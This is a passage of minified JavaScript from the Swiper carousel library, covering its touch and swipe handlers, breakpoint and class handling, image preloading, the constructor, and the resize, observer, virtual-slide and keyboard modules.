if(!P.swipeHandler||d(a).closest(P.swipeHandler)[0]){eH.currentX="touchstart"===a.type?a.targetTouches[0].pageX:a.pageX,eH.currentY="touchstart"===a.type?a.targetTouches[0].pageY:a.pageY;var U=eH.currentX,g=eH.currentY,gf=P.edgeSwipeDetection||P.iOSEdgeSwipeDetection,T=P.edgeSwipeThreshold||P.iOSEdgeSwipeThreshold;if(!gf||!(U<=T||U>=i.screen.width-T)){if(fT.extend(b,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),eH.startX=U,eH.startY=g,b.touchStartTime=fT.now(),ec.allowClick=!0,ec.updateSize(),ec.swipeDirection=void 0,0<P.threshold&&(b.allowThresholdMove=!1),"touchstart"!==a.type){var bU=!0;d(a.target).is(b.formElements)&&(bU=!1),f.activeElement&&d(f.activeElement).is(b.formElements)&&f.activeElement!==a.target&&f.activeElement.blur();var ff=bU&&ec.allowTouchMove&&P.touchStartPreventDefault;(P.touchStartForcePreventDefault||ff)&&a.preventDefault()}ec.emit("touchStart",a)}}}}.bind(e),e.onTouchMove=function(i){var e=this,ec=e.touchEventsData,b=e.params,P=e.touches,eH=e.rtlTranslate,a=i;if(a.originalEvent&&(a=a.originalEvent),ec.isTouched){if(!ec.isTouchEvent||"mousemove"!==a.type){var U="touchmove"===a.type?a.targetTouches[0].pageX:a.pageX,g="touchmove"===a.type?a.targetTouches[0].pageY:a.pageY;if(a.preventedByNestedSwiper)return P.startX=U,void(P.startY=g);if(!e.allowTouchMove)return e.allowClick=!1,void(ec.isTouched&&(fT.extend(P,{startX:U,startY:g,currentX:U,currentY:g}),ec.touchStartTime=fT.now()));if(ec.isTouchEvent&&b.touchReleaseOnEdges&&!b.loop)if(e.isVertical()){if(g<P.startY&&e.translate<=e.maxTranslate()||g>P.startY&&e.translate>=e.minTranslate())return ec.isTouched=!1,void(ec.isMoved=!1)}else if(U<P.startX&&e.translate<=e.maxTranslate()||U>P.startX&&e.translate>=e.minTranslate())return;if(ec.isTouchEvent&&f.activeElement&&a.target===f.activeElement&&d(a.target).is(ec.formElements))return ec.isMoved=!0,void(e.allowClick=!1);if(ec.allowTouchCallbacks&&e.emit("touchMove",a),!(a.targetTouches&&1<a.targetTouches.length)){P.currentX=U,P.currentY=g;var gf,T=P.currentX-P.startX,bU=P.currentY-P.startY;if(!(e.params.threshold&&Math.sqrt(Math.pow(T,2)+Math.pow(bU,2))<e.params.threshold))if(void 0===ec.isScrolling&&(e.isHorizontal()&&P.currentY===P.startY||e.isVertical()&&P.currentX===P.startX?ec.isScrolling=!1:25<=T*T+bU*bU&&(gf=180*Math.atan2(Math.abs(bU),Math.abs(T))/Math.PI,ec.isScrolling=e.isHorizontal()?gf>b.touchAngle:90-gf>b.touchAngle)),ec.isScrolling&&e.emit("touchMoveOpposite",a),void 0===ec.startMoving&&(P.currentX===P.startX&&P.currentY===P.startY||(ec.startMoving=!0)),ec.isScrolling)ec.isTouched=!1;else if(ec.startMoving){e.allowClick=!1,a.preventDefault(),b.touchMoveStopPropagation&&!b.nested&&a.stopPropagation(),ec.isMoved||(b.loop&&e.loopFix(),ec.startTranslate=e.getTranslate(),e.setTransition(0),e.animating&&e.$wrapperEl.trigger("webkitTransitionEnd transitionend"),ec.allowMomentumBounce=!1,!b.grabCursor||!0!==e.allowSlideNext&&!0!==e.allowSlidePrev||e.setGrabCursor(!0),e.emit("sliderFirstMove",a)),e.emit("sliderMove",a),ec.isMoved=!0;var ff=e.isHorizontal()?T:bU;P.diff=ff,ff*=b.touchRatio,eH&&(ff=-ff),e.swipeDirection=0<ff?"prev":"next",ec.currentTranslate=ff+ec.startTranslate;var fe=!0,aI=b.resistanceRatio;if(b.touchReleaseOnEdges&&(aI=0),0<ff&&ec.currentTranslate>e.minTranslate()?(fe=!1,b.resistance&&(ec.currentTranslate=e.minTranslate()-1+Math.pow(-e.minTranslate()+ec.startTranslate+ff,aI))):ff<0&&ec.currentTranslate<e.maxTranslate()&&(fe=!1,b.resistance&&(ec.currentTranslate=e.maxTranslate()+1-Math.pow(e.maxTranslate()-ec.startTranslate-ff,aI))),fe&&(a.preventedByNestedSwiper=!0),!e.allowSlideNext&&"next"===e.swipeDirection&&ec.currentTranslate<ec.startTranslate&&(ec.currentTranslate=ec.startTranslate),!e.allowSlidePrev&&"prev"===e.swipeDirection&&ec.currentTranslate>ec.startTranslate&&(ec.currentTranslate=ec.startTranslate),0<b.threshold){if(!(Math.abs(ff)>b.threshold||ec.allowThresholdMove))return void(ec.currentTranslate=ec.startTranslate);if(!ec.allowThresholdMove)return ec.allowThresholdMove=!0,P.startX=P.currentX,P.startY=P.currentY,ec.currentTranslate=ec.startTranslate,void(P.diff=e.isHorizontal()?P.currentX-P.startX:P.currentY-P.startY)}b.followFinger&&((b.freeMode||b.watchSlidesProgress||b.watchSlidesVisibility)&&(e.updateActiveIndex(),e.updateSlidesClasses()),b.freeMode&&(0===ec.velocities.length&&ec.velocities.push({position:P[e.isHorizontal()?"startX":"startY"],time:ec.touchStartTime}),ec.velocities.push({position:P[e.isHorizontal()?"currentX":"currentY"],time:fT.now()})),e.updateProgress(ec.currentTranslate),e.setTranslate(ec.currentTranslate))}}}}else ec.startMoving&&ec.isScrolling&&e.emit("touchMoveOpposite",a)}.bind(e),e.onTouchEnd=function(f){var i=this,e=i.touchEventsData,d=i.params,ec=i.touches,b=i.rtlTranslate,P=i.$wrapperEl,eH=i.slidesGrid,a=i.snapGrid,U=f;if(U.originalEvent&&(U=U.originalEvent),e.allowTouchCallbacks&&i.emit("touchEnd",U),e.allowTouchCallbacks=!1,!e.isTouched)return e.isMoved&&d.grabCursor&&i.setGrabCursor(!1),e.isMoved=!1,void(e.startMoving=!1);d.grabCursor&&e.isMoved&&e.isTouched&&(!0===i.allowSlideNext||!0===i.allowSlidePrev)&&i.setGrabCursor(!1);var g,gf=fT.now(),T=gf-e.touchStartTime;if(i.allowClick&&(i.updateClickedSlide(U),i.emit("tap",U),T<300&&300<gf-e.lastClickTime&&(e.clickTimeout&&clearTimeout(e.clickTimeout),e.clickTimeout=fT.nextTick(function(){i&&!i.destroyed&&i.emit("click",U)},300)),T<300&&gf-e.lastClickTime<300&&(e.clickTimeout&&clearTimeout(e.clickTimeout),i.emit("doubleTap",U))),e.lastClickTime=fT.now(),fT.nextTick(function(){i.destroyed||(i.allowClick=!0)}),!e.isTouched||!e.isMoved||!i.swipeDirection||0===ec.diff||e.currentTranslate===e.startTranslate)return e.isTouched=!1,e.isMoved=!1,void(e.startMoving=!1);if(e.isTouched=!1,e.isMoved=!1,e.startMoving=!1,g=d.followFinger?b?i.translate:-i.translate:-e.currentTranslate,d.freeMode){if(g<-i.minTranslate())return void i.slideTo(i.activeIndex);if(g>-i.maxTranslate())return void(i.slides.length<a.length?i.slideTo(a.length-1):i.slideTo(i.slides.length-1));if(d.freeModeMomentum){if(1<e.velocities.length){var bU=e.velocities.pop(),ff=e.velocities.pop(),fe=bU.position-ff.position,aI=bU.time-ff.time;i.velocity=fe/aI,i.velocity/=2,Math.abs(i.velocity)<d.freeModeMinimumVelocity&&(i.velocity=0),(150<aI||300<fT.now()-bU.time)&&(i.velocity=0)}else i.velocity=0;i.velocity*=d.freeModeMomentumVelocityRatio,e.velocities.length=0;var aH=1e3*d.freeModeMomentumRatio,dW=i.velocity*aH,gP=i.translate+dW;b&&(gP=-gP);var fU,c,Z=!1,ecd=20*Math.abs(i.velocity)*d.freeModeMomentumBounceRatio;if(gP<i.maxTranslate())d.freeModeMomentumBounce?(gP+i.maxTranslate()<-ecd&&(gP=i.maxTranslate()-ecd),fU=i.maxTranslate(),Z=!0,e.allowMomentumBounce=!0):gP=i.maxTranslate(),d.loop&&d.centeredSlides&&(c=!0);else if(gP>i.minTranslate())d.freeModeMomentumBounce?(gP-i.minTranslate()>ecd&&(gP=i.minTranslate()+ecd),fU=i.minTranslate(),Z=!0,e.allowMomentumBounce=!0):gP=i.minTranslate(),d.loop&&d.centeredSlides&&(c=!0);else if(d.freeModeSticky){for(var K,aF=0;aF<a.length;aF+=1)if(a[aF]>-gP){K=aF;break}gP=-(gP=Math.abs(a[K]-gP)<Math.abs(a[K-1]-gP)||"next"===i.swipeDirection?a[K]:a[K-1])}if(c&&i.once("transitionEnd",function(){i.loopFix()}),0!==i.velocity)aH=b?Math.abs((-gP-i.translate)/i.velocity):Math.abs((gP-i.translate)/i.velocity);else if(d.freeModeSticky)return void i.slideToClosest();d.freeModeMomentumBounce&&Z?(i.updateProgress(fU),i.setTransition(aH),i.setTranslate(gP),i.transitionStart(!0,i.swipeDirection),i.animating=!0,P.transitionEnd(function(){i&&!i.destroyed&&e.allowMomentumBounce&&(i.emit("momentumBounce"),i.setTransition(d.speed),i.setTranslate(fU),P.transitionEnd(function(){i&&!i.destroyed&&i.transitionEnd()}))})):i.velocity?(i.updateProgress(gP),i.setTransition(aH),i.setTranslate(gP),i.transitionStart(!0,i.swipeDirection),i.animating||(i.animating=!0,P.transitionEnd(function(){i&&!i.destroyed&&i.transitionEnd()}))):i.updateProgress(gP),i.updateActiveIndex(),i.updateSlidesClasses()}else if(d.freeModeSticky)return void i.slideToClosest();(!d.freeModeMomentum||T>=d.longSwipesMs)&&(i.updateProgress(),i.updateActiveIndex(),i.updateSlidesClasses())}else{for(var cG=0,eR=i.slidesSizesGrid[0],eQ=0;eQ<eH.length;eQ+=d.slidesPerGroup)void 0!==eH[eQ+d.slidesPerGroup]?g>=eH[eQ]&&g<eH[eQ+d.slidesPerGroup]&&(eR=eH[(cG=eQ)+d.slidesPerGroup]-eH[eQ]):g>=eH[eQ]&&(cG=eQ,eR=eH[eH.length-1]-eH[eH.length-2]);var fP=(g-eH[cG])/eR;if(T>d.longSwipesMs){if(!d.longSwipes)return void i.slideTo(i.activeIndex);"next"===i.swipeDirection&&(fP>=d.longSwipesRatio?i.slideTo(cG+d.slidesPerGroup):i.slideTo(cG)),"prev"===i.swipeDirection&&(fP>1-d.longSwipesRatio?i.slideTo(cG+d.slidesPerGroup):i.slideTo(cG))}else{if(!d.shortSwipes)return void i.slideTo(i.activeIndex);"next"===i.swipeDirection&&i.slideTo(cG+d.slidesPerGroup),"prev"===i.swipeDirection&&i.slideTo(cG)}}}.bind(e),e.onClick=function(f){this.allowClick||(this.params.preventClicks&&f.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(f.stopPropagation(),f.stopImmediatePropagation()))}.bind(e);var a="container"===ec.touchEventsTarget?P:eH,U=!!ec.nested;if(g.touch||!g.pointerEvents&&!g.prefixedPointerEvents){if(g.touch){var gf=!("touchstart"!==b.start||!g.passiveListener||!ec.passiveListeners)&&{passive:!0,capture:!1};a.addEventListener(b.start,e.onTouchStart,gf),a.addEventListener(b.move,e.onTouchMove,g.passiveListener?{passive:!1,capture:U}:U),a.addEventListener(b.end,e.onTouchEnd,gf)}(ec.simulateTouch&&!c.ios&&!c.android||ec.simulateTouch&&!g.touch&&c.ios)&&(a.addEventListener("mousedown",e.onTouchStart,!1),f.addEventListener("mousemove",e.onTouchMove,U),f.addEventListener("mouseup",e.onTouchEnd,!1))}else a.addEventListener(b.start,e.onTouchStart,!1),f.addEventListener(b.move,e.onTouchMove,U),f.addEventListener(b.end,e.onTouchEnd,!1);(ec.preventClicks||ec.preventClicksPropagation)&&a.addEventListener("click",e.onClick,!0),e.on(c.ios||c.android?"resize orientationchange observerUpdate":"resize observerUpdate",Z,!0)},detachEvents:function(){var i=this,e=i.params,d=i.touchEvents,ec=i.el,b=i.wrapperEl,P="container"===e.touchEventsTarget?ec:b,eH=!!e.nested;if(g.touch||!g.pointerEvents&&!g.prefixedPointerEvents){if(g.touch){var a=!("onTouchStart"!==d.start||!g.passiveListener||!e.passiveListeners)&&{passive:!0,capture:!1};P.removeEventListener(d.start,i.onTouchStart,a),P.removeEventListener(d.move,i.onTouchMove,eH),P.removeEventListener(d.end,i.onTouchEnd,a)}(e.simulateTouch&&!c.ios&&!c.android||e.simulateTouch&&!g.touch&&c.ios)&&(P.removeEventListener("mousedown",i.onTouchStart,!1),f.removeEventListener("mousemove",i.onTouchMove,eH),f.removeEventListener("mouseup",i.onTouchEnd,!1))}else P.removeEventListener(d.start,i.onTouchStart,!1),f.removeEventListener(d.move,i.onTouchMove,eH),f.removeEventListener(d.end,i.onTouchEnd,!1);(e.preventClicks||e.preventClicksPropagation)&&P.removeEventListener("click",i.onClick,!0),i.off(c.ios||c.android?"resize orientationchange observerUpdate":"resize observerUpdate",Z)}},breakpoints:{setBreakpoint:function(){var f=this,i=f.activeIndex,e=f.initialized,d=f.loopedSlides;void 0===d&&(d=0);var ec=f.params,b=ec.breakpoints;if(b&&(!b||0!==Object.keys(b).length)){var P=f.getBreakpoint(b);if(P&&f.currentBreakpoint!==P){var eH=P in b?b[P]:void 0;eH&&["slidesPerView","spaceBetween","slidesPerGroup"].forEach(function(f){var i=eH[f];void 0!==i&&(eH[f]="slidesPerView"!==f||"AUTO"!==i&&"auto"!==i?"slidesPerView"===f?parseFloat(i):parseInt(i,10):"auto")});var a=eH||f.originalParams,U=a.direction&&a.direction!==ec.direction,g=ec.loop&&(a.slidesPerView!==ec.slidesPerView||U);U&&e&&f.changeDirection(),fT.extend(f.params,a),fT.extend(f,{allowTouchMove:f.params.allowTouchMove,allowSlideNext:f.params.allowSlideNext,allowSlidePrev:f.params.allowSlidePrev}),f.currentBreakpoint=P,g&&e&&(f.loopDestroy(),f.loopCreate(),f.updateSlides(),f.slideTo(i-d+f.loopedSlides,0,!1)),f.emit("breakpoint",a)}}},getBreakpoint:function(f){if(f){var e=!1,d=[];Object.keys(f).forEach(function(f){d.push(f)}),d.sort(function(f,i){return parseInt(f,10)-parseInt(i,10)});for(var ec=0;ec<d.length;ec+=1){var b=d[ec];this.params.breakpointsInverse?b<=i.innerWidth&&(e=b):b>=i.innerWidth&&!e&&(e=b)}return e||"max"}}},checkOverflow:{checkOverflow:function(){var f=this,i=f.isLocked;f.isLocked=1===f.snapGrid.length,f.allowSlideNext=!f.isLocked,f.allowSlidePrev=!f.isLocked,i!==f.isLocked&&f.emit(f.isLocked?"lock":"unlock"),i&&i!==f.isLocked&&(f.isEnd=!1,f.navigation.update())}},classes:{addClasses:function(){var f=this.classNames,i=this.params,e=this.rtl,d=this.$el,ec=[];ec.push("initialized"),ec.push(i.direction),i.freeMode&&ec.push("free-mode"),g.flexbox||ec.push("no-flexbox"),i.autoHeight&&ec.push("autoheight"),e&&ec.push("rtl"),1<i.slidesPerColumn&&ec.push("multirow"),c.android&&ec.push("android"),c.ios&&ec.push("ios"),(gf.isIE||gf.isEdge)&&(g.pointerEvents||g.prefixedPointerEvents)&&ec.push("wp8-"+i.direction),ec.forEach(function(e){f.push(i.containerModifierClass+e)}),d.addClass(f.join(" "))},removeClasses:function(){var f=this.$el,i=this.classNames;f.removeClass(i.join(" "))}},images:{loadImage:function(f,e,d,ec,b,P){var eH;function a(){P&&P()}f.complete&&b?a():e?((eH=new i.Image).onload=a,eH.onerror=a,ec&&(eH.sizes=ec),d&&(eH.srcset=d),e&&(eH.src=e)):a()},preloadImages:function(){var f=this;function i(){null!=f&&f&&!f.destroyed&&(void 0!==f.imagesLoaded&&(f.imagesLoaded+=1),f.imagesLoaded===f.imagesToLoad.length&&(f.params.updateOnImagesReady&&f.update(),f.emit("imagesReady")))}f.imagesToLoad=f.$el.find("img");for(var e=0;e<f.imagesToLoad.length;e+=1){var d=f.imagesToLoad[e];f.loadImage(d,d.currentSrc||d.getAttribute("src"),d.srcset||d.getAttribute("srcset"),d.sizes||d.getAttribute("sizes"),!0,i)}}}},aF={},cG=function(f){function i(){for(var e,ec,b,P=[],eH=arguments.length;eH--;)P[eH]=arguments[eH];1===P.length&&P[0].constructor&&P[0].constructor===Object?b=P[0]:(ec=(e=P)[0],b=e[1]),b||(b={}),b=fT.extend({},b),ec&&!b.el&&(b.el=ec),f.call(this,b),Object.keys(K).forEach(function(f){Object.keys(K[f]).forEach(function(e){i.prototype[e]||(i.prototype[e]=K[f][e])})});var a=this;void 0===a.modules&&(a.modules={}),Object.keys(a.modules).forEach(function(f){var i=a.modules[f];if(i.params){var e=Object.keys(i.params)[0],d=i.params[e];if("object"!=typeof d||null===d)return;if(!(e in b&&"enabled"in d))return;!0===b[e]&&(b[e]={enabled:!0}),"object"!=typeof b[e]||"enabled"in b[e]||(b[e].enabled=!0),b[e]||(b[e]={enabled:!1})}});var U=fT.extend({},ecd);a.useModulesParams(U),a.params=fT.extend({},U,aF,b),a.originalParams=fT.extend({},a.params),a.passedParams=fT.extend({},b);var gf=(a.$=d)(a.params.el);if(ec=gf[0]){if(1<gf.length){var T=[];return gf.each(function(f,e){var d=fT.extend({},b,{el:e});T.push(new i(d))}),T}ec.swiper=a,gf.data("swiper",a);var bU,ff,fe=gf.children("."+a.params.wrapperClass);return fT.extend(a,{$el:gf,el:ec,$wrapperEl:fe,wrapperEl:fe[0],classNames:[],slides:d(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===a.params.direction},isVertical:function(){return"vertical"===a.params.direction},rtl:"rtl"===ec.dir.toLowerCase()||"rtl"===gf.css("direction"),rtlTranslate:"horizontal"===a.params.direction&&("rtl"===ec.dir.toLowerCase()||"rtl"===gf.css("direction")),wrongRTL:"-webkit-box"===fe.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:a.params.allowSlideNext,allowSlidePrev:a.params.allowSlidePrev,touchEvents:(bU=["touchstart","touchmove","touchend"],ff=["mousedown","mousemove","mouseup"],g.pointerEvents?ff=["pointerdown","pointermove","pointerup"]:g.prefixedPointerEvents&&(ff=["MSPointerDown","MSPointerMove","MSPointerUp"]),a.touchEventsTouch={start:bU[0],move:bU[1],end:bU[2]},a.touchEventsDesktop={start:ff[0],move:ff[1],end:ff[2]},g.touch||!a.params.simulateTouch?a.touchEventsTouch:a.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video",lastClickTime:fT.now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:a.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),a.useModules(),a.params.init&&a.init(),a}}f&&(i.__proto__=f);var e={extendedDefaults:{configurable:!0},defaults:{configurable:!0},Class:{configurable:!0},$:{configurable:!0}};return((i.prototype=Object.create(f&&f.prototype)).constructor=i).prototype.slidesPerViewDynamic=function(){var f=this,i=f.params,e=f.slides,d=f.slidesGrid,ec=f.size,b=f.activeIndex,P=1;if(i.centeredSlides){for(var eH,a=e[b].swiperSlideSize,U=b+1;U<e.length;U+=1)e[U]&&!eH&&(P+=1,ec<(a+=e[U].swiperSlideSize)&&(eH=!0));for(var fT=b-1;0<=fT;fT-=1)e[fT]&&!eH&&(P+=1,ec<(a+=e[fT].swiperSlideSize)&&(eH=!0))}else for(var g=b+1;g<e.length;g+=1)d[g]-d[b]<ec&&(P+=1);return P},i.prototype.update=function(){var f=this;if(f&&!f.destroyed){var i=f.snapGrid,e=f.params;e.breakpoints&&f.setBreakpoint(),f.updateSize(),f.updateSlides(),f.updateProgress(),f.updateSlidesClasses(),f.params.freeMode?(d(),f.params.autoHeight&&f.updateAutoHeight()):(("auto"===f.params.slidesPerView||1<f.params.slidesPerView)&&f.isEnd&&!f.params.centeredSlides?f.slideTo(f.slides.length-1,0,!1,!0):f.slideTo(f.activeIndex,0,!1,!0))||d(),e.watchOverflow&&i!==f.snapGrid&&f.checkOverflow(),f.emit("update")}function d(){var i=f.rtlTranslate?-1*f.translate:f.translate,e=Math.min(Math.max(i,f.maxTranslate()),f.minTranslate());f.setTranslate(e),f.updateActiveIndex(),f.updateSlidesClasses()}},i.prototype.changeDirection=function(f,i){void 0===i&&(i=!0);var e=this,d=e.params.direction;return f||(f="horizontal"===d?"vertical":"horizontal"),f===d||"horizontal"!==f&&"vertical"!==f||("vertical"===d&&(e.$el.removeClass(e.params.containerModifierClass+"vertical wp8-vertical").addClass(""+e.params.containerModifierClass+f),(gf.isIE||gf.isEdge)&&(g.pointerEvents||g.prefixedPointerEvents)&&e.$el.addClass(e.params.containerModifierClass+"wp8-"+f)),"horizontal"===d&&(e.$el.removeClass(e.params.containerModifierClass+"horizontal wp8-horizontal").addClass(""+e.params.containerModifierClass+f),(gf.isIE||gf.isEdge)&&(g.pointerEvents||g.prefixedPointerEvents)&&e.$el.addClass(e.params.containerModifierClass+"wp8-"+f)),e.params.direction=f,e.slides.each(function(i,e){"vertical"===f?e.style.width="":e.style.height=""}),e.emit("changeDirection"),i&&e.update()),e},i.prototype.init=function(){var f=this;f.initialized||(f.emit("beforeInit"),f.params.breakpoints&&f.setBreakpoint(),f.addClasses(),f.params.loop&&f.loopCreate(),f.updateSize(),f.updateSlides(),f.params.watchOverflow&&f.checkOverflow(),f.params.grabCursor&&f.setGrabCursor(),f.params.preloadImages&&f.preloadImages(),f.params.loop?f.slideTo(f.params.initialSlide+f.loopedSlides,0,f.params.runCallbacksOnInit):f.slideTo(f.params.initialSlide,0,f.params.runCallbacksOnInit),f.attachEvents(),f.initialized=!0,f.emit("init"))},i.prototype.destroy=function(f,i){void 0===f&&(f=!0),void 0===i&&(i=!0);var e=this,d=e.params,ec=e.$el,b=e.$wrapperEl,P=e.slides;return void 0===e.params||e.destroyed||(e.emit("beforeDestroy"),e.initialized=!1,e.detachEvents(),d.loop&&e.loopDestroy(),i&&(e.removeClasses(),ec.removeAttr("style"),b.removeAttr("style"),P&&P.length&&P.removeClass([d.slideVisibleClass,d.slideActiveClass,d.slideNextClass,d.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr("data-swiper-row")),e.emit("destroy"),Object.keys(e.eventsListeners).forEach(function(f){e.off(f)}),!1!==f&&(e.$el[0].swiper=null,e.$el.data("swiper",null),fT.deleteProps(e)),e.destroyed=!0),null},i.extendDefaults=function(f){fT.extend(aF,f)},e.extendedDefaults.get=function(){return aF},e.defaults.get=function(){return ecd},e.Class.get=function(){return f},e.$.get=function(){return d},Object.defineProperties(i,e),i}(T),eR={name:"device",proto:{device:c},static:{device:c}},eQ={name:"support",proto:{support:g},static:{support:g}},fP={name:"browser",proto:{browser:gf},static:{browser:gf}},aIg={name:"resize",create:function(){var f=this;fT.extend(f,{resize:{resizeHandler:function(){f&&!f.destroyed&&f.initialized&&(f.emit("beforeResize"),f.emit("resize"))},orientationChangeHandler:function(){f&&!f.destroyed&&f.initialized&&f.emit("orientationchange")}}})},on:{init:function(){i.addEventListener("resize",this.resize.resizeHandler),i.addEventListener("orientationchange",this.resize.orientationChangeHandler)},destroy:function(){i.removeEventListener("resize",this.resize.resizeHandler),i.removeEventListener("orientationchange",this.resize.orientationChangeHandler)}}},Y={func:i.MutationObserver||i.WebkitMutationObserver,attach:function(f,e){void 0===e&&(e={});var d=this,ec=new Y.func(function(f){if(1!==f.length){var e=function(){d.emit("observerUpdate",f[0])};i.requestAnimationFrame?i.requestAnimationFrame(e):i.setTimeout(e,0)}else d.emit("observerUpdate",f[0])});ec.observe(f,{attributes:void 0===e.attributes||e.attributes,childList:void 0===e.childList||e.childList,characterData:void 0===e.characterData||e.characterData}),d.observer.observers.push(ec)},init:function(){var f=this;if(g.observer&&f.params.observer){if(f.params.observeParents)for(var i=f.$el.parents(),e=0;e<i.length;e+=1)f.observer.attach(i[e]);f.observer.attach(f.$el[0],{childList:f.params.observeSlideChildren}),f.observer.attach(f.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach(function(f){f.disconnect()}),this.observer.observers=[]}},dX={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){fT.extend(this,{observer:{init:Y.init.bind(this),attach:Y.attach.bind(this),destroy:Y.destroy.bind(this),observers:[]}})},on:{init:function(){this.observer.init()},destroy:function(){this.observer.destroy()}}},cQ={update:function(f){var i=this,e=i.params,d=e.slidesPerView,ec=e.slidesPerGroup,b=e.centeredSlides,P=i.params.virtual,eH=P.addSlidesBefore,a=P.addSlidesAfter,U=i.virtual,g=U.from,gf=U.to,T=U.slides,bU=U.slidesGrid,ff=U.renderSlide,fe=U.offset;i.updateActiveIndex();var aI,aH,dW,gP=i.activeIndex||0;aI=i.rtlTranslate?"right":i.isHorizontal()?"left":"top",b?(aH=Math.floor(d/2)+ec+eH,dW=Math.floor(d/2)+ec+a):(aH=d+(ec-1)+eH,dW=ec+a);var fU=Math.max((gP||0)-dW,0),c=Math.min((gP||0)+aH,T.length-1),Z=(i.slidesGrid[fU]||0)-(i.slidesGrid[0]||0);function ecd(){i.updateSlides(),i.updateProgress(),i.updateSlidesClasses(),i.lazy&&i.params.lazy.enabled&&i.lazy.load()}if(fT.extend(i.virtual,{from:fU,to:c,offset:Z,slidesGrid:i.slidesGrid}),g===fU&&gf===c&&!f)return i.slidesGrid!==bU&&Z!==fe&&i.slides.css(aI,Z+"px"),void i.updateProgress();if(i.params.virtual.renderExternal)return i.params.virtual.renderExternal.call(i,{offset:Z,from:fU,to:c,slides:function(){for(var f=[],i=fU;i<=c;i+=1)f.push(T[i]);return f}()}),void ecd();var K=[],aF=[];if(f)i.$wrapperEl.find("."+i.params.slideClass).remove();else for(var cG=g;cG<=gf;cG+=1)(cG<fU||c<cG)&&i.$wrapperEl.find("."+i.params.slideClass+'[data-swiper-slide-index="'+cG+'"]').remove();for(var eR=0;eR<T.length;eR+=1)fU<=eR&&eR<=c&&(void 0===gf||f?aF.push(eR):(gf<eR&&aF.push(eR),eR<g&&K.push(eR)));aF.forEach(function(f){i.$wrapperEl.append(ff(T[f],f))}),K.sort(function(f,i){return i-f}).forEach(function(f){i.$wrapperEl.prepend(ff(T[f],f))}),i.$wrapperEl.children(".swiper-slide").css(aI,Z+"px"),ecd()},renderSlide:function(f,i){var e=this,ec=e.params.virtual;if(ec.cache&&e.virtual.cache[i])return e.virtual.cache[i];var b=ec.renderSlide?d(ec.renderSlide.call(e,f,i)):d('<div class="'+e.params.slideClass+'" data-swiper-slide-index="'+i+'">'+f+"</div>");return b.attr("data-swiper-slide-index")||b.attr("data-swiper-slide-index",i),ec.cache&&(e.virtual.cache[i]=b),b},appendSlide:function(f){if("object"==typeof f&&"length"in f)for(var i=0;i<f.length;i+=1)f[i]&&this.virtual.slides.push(f[i]);else this.virtual.slides.push(f);this.virtual.update(!0)},prependSlide:function(f){var i=this,e=i.activeIndex,d=e+1,ec=1;if(Array.isArray(f)){for(var b=0;b<f.length;b+=1)f[b]&&i.virtual.slides.unshift(f[b]);d=e+f.length,ec=f.length}else i.virtual.slides.unshift(f);if(i.params.virtual.cache){var P=i.virtual.cache,eH={};Object.keys(P).forEach(function(f){eH[parseInt(f,10)+ec]=P[f]}),i.virtual.cache=eH}i.virtual.update(!0),i.slideTo(d,0)},removeSlide:function(f){var i=this;if(null!=f){var e=i.activeIndex;if(Array.isArray(f))for(var d=f.length-1;0<=d;d-=1)i.virtual.slides.splice(f[d],1),i.params.virtual.cache&&delete i.virtual.cache[f[d]],f[d]<e&&(e-=1),e=Math.max(e,0);else i.virtual.slides.splice(f,1),i.params.virtual.cache&&delete i.virtual.cache[f],f<e&&(e-=1),e=Math.max(e,0);i.virtual.update(!0),i.slideTo(e,0)}},removeAllSlides:function(){var f=this;f.virtual.slides=[],f.params.virtual.cache&&(f.virtual.cache={}),f.virtual.update(!0),f.slideTo(0,0)}},dK={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,addSlidesBefore:0,addSlidesAfter:0}},create:function(){var f=this;fT.extend(f,{virtual:{update:cQ.update.bind(f),appendSlide:cQ.appendSlide.bind(f),prependSlide:cQ.prependSlide.bind(f),removeSlide:cQ.removeSlide.bind(f),removeAllSlides:cQ.removeAllSlides.bind(f),renderSlide:cQ.renderSlide.bind(f),slides:f.params.virtual.slides,cache:{}}})},on:{beforeInit:function(){var f=this;if(f.params.virtual.enabled){f.classNames.push(f.params.containerModifierClass+"virtual");var i={watchSlidesProgress:!0};fT.extend(f.params,i),fT.extend(f.originalParams,i),f.params.initialSlide||f.virtual.update()}},setTranslate:function(){this.params.virtual.enabled&&this.virtual.update()}}},h={handle:function(e){var d=this,ec=d.rtlTranslate,b=e;b.originalEvent&&(b=b.originalEvent);var P=b.keyCode||b.charCode;if(!d.allowSlideNext&&(d.isHorizontal()&&39===P||d.isVertical()&&40===P))return!1;if(!d.allowSlidePrev&&(d.isHorizontal()&&37===P||d.isVertical()&&38===P))return!1;if(!(b.shiftKey||b.altKey||b.ctrlKey||b.metaKey||f.activeElement&&f.activeElement.nodeName&&("input"===f.activeElement.nodeName.toLowerCase()||"textarea"===f.activeElement.nodeName.toLowerCase()))){if(d.params.keyboard.onlyInViewport&&(37===P||39===P||38===P||40===P)){var eH=!1;if(0<d.$el.parents("."+d.params.slideClass).length&&0===d.$el.parents("."+d.params.slideActiveClass).length)return;var a=i.innerWidth,U=i.innerHeight,fT=d.$el.offset();ec&&(fT.left-=d.$el[0].scrollLeft);for(var g=[[fT.left,fT.top],[fT.left+d.width,fT.top],[fT.left,fT.top+d.height],[fT.left+d.width,fT.top+d.height]],gf=0;gf<g.length;gf+=1){var 